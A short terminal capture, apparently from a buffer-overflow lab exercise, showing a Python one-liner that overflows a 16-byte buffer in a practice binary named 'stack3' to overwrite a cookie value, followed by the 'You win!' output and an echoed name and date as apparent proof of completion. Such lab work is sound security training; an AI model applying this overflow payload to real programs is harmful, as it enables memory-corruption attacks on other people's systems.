 kienat098@ubuntu:~$ python -c 'print "a"*16 + "\x00\x03\x02\x00"' | ./stack3
&buf: 0xbff9ebf4, &cookie: 0xbff9ec04
You win!
kienat098@ubuntu:~$ echo HoangTrungKienAT098 && date
HoangTrungKienAT098
Fri Apr 26 07:32:59 PDT 2024
kienat098@ubuntu:~$